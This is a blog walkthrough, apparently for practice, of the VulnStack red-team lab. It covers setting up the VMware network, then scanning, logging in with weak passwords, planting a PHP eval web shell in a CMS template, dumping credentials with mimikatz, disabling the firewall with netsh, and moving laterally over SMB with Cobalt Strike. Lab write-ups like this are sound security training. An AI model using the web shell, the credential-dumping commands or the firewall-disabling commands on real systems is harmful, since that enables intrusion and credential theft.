VulnStack靶机练习

ATT&CK红队评估一#

镜像下载#

网络配置#





网络拓扑图#

VMware 网络配置#

使用 VMware 的『虚拟网络编辑器』添加两个虚拟网络。

| 虚拟网络名称 | 网段 | DHCP |

|---|---|---|

| VMnet3 | 192.168.72.0/24 | 是 |

| VMnet4 | 192.168.52.0/24 | 是 |

虚拟机网络配置#

| 虚拟机 | 网段 | 虚拟网络接口 |

|---|---|---|

| Windows 7 x64 | 192.168.72.0/24,192.168.52.0/24 | VMnet3,VMnet4 |

| Win2K3 Metasploitable | 192.168.52.0/24 | VMnet4 |

| Windows Server 2008 R2 x64 | 192.168.52.0/24 | VMnet4 |

| Kali(用于攻击的机器) | 192.168.72.0/24 | VMnet3 |

虚拟机配置#



Windows 7 x64#

开机后登录系统,密码为 hongrisec@2019。

打开网络适配器,可以看到有两个网络连接,其中『本地连接4』的网段为 192.168.52.0/24,我们修改『本地连接』的网段为 192.168.72.0/24。

在弹出的对话框中选择『公用网络』,将该网络连接设置为公用网络。



然后进入 C:\phpStudy,运行 phpStudy.exe。



检查一下网络配置:

ipconfig | findstr "192.168"

Win2K3 Metasploitable#

开机后登录系统,密码为 hongrisec@2019,首次登录要求修改密码,可以统一修改为 hongrisec@2022。



登录后查看本机 IP 是否正常。

ipconfig

Windows Server 2008 R2 x64#

开机后登录系统,密码为 hongrisec@2019,首次登录要求修改密码,可以统一修改为 hongrisec@2022。

登录后查看本机 IP 是否正常。

ipconfig

至此环境部署完成。

靶机练习#

信息收集#



使用 nmap 进行端口扫描。

nmap -Pn -p- -sV 192.168.72.143

发现 80 端口开放,直接访问一下,发现是一个 phpStudy 的探针。



直接尝试 MySQL 弱口令( root/root )。



既然已经知道 MySQL 密码,直接登录 phpMyAdmin。

检查一下能否写文件:

SHOW VARIABLES LIKE '%secure_file_priv%'

发现不能写文件,所以不能直接写入 WebShell。

浏览一下数据库,发现存在一个数据库 newyxcms。

很可能存在一个 cms 程序,所以尝试访问 http://192.168.72.143/newyxcms/ 和 http://192.168.72.143/yxcms/ ,发现 http://192.168.72.143/yxcms/ 成功访问。

直接找到后台登录入口 http://192.168.72.143/yxcms/index.php?r=admin/index/login,尝试一下弱口令 admin/123456,登录成功。

漏洞利用#



发现『全局设置 -> 前台模板』可以插入 PHP 代码,修改 index_index.php,插入一句话木马。

<?php eval($_POST['cmd']); ?>

使用蚁剑连接一下。

横向移动#



查看用户信息:

查看域信息:



查看内网其他机器。

arp -a



上传一个木马。

在虚拟终端中运行木马:

.\artifact.exe





在 Cobalt Strike 中看到目标上线。





使用 mimikatz 抓一下密码。

mimikatz sekurlsa::logonpasswords





查看内网其他机器:

net view



关闭防火墙:

# 查看防火墙状态

netsh firewall show state

# 关闭防火墙

shell netsh advfirewall set allprofiles state off



提权:



可以看到目标中多了一个 SYSTEM。

进入 SYSTEM beacon,抓取密码。

logonpasswords

查看域内机器。

net view

此时可以看到目标多了机器。



新建一个监听器,payload 选择 SMB。



横向移动:

上线成功,同样的操作可以把所有域内机器上线。

待续。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· AI 智能体引爆开源社区「GitHub 热点速览」

· 三行代码完成国际化适配,妙~啊~

· .NET Core 中如何实现缓存的预热?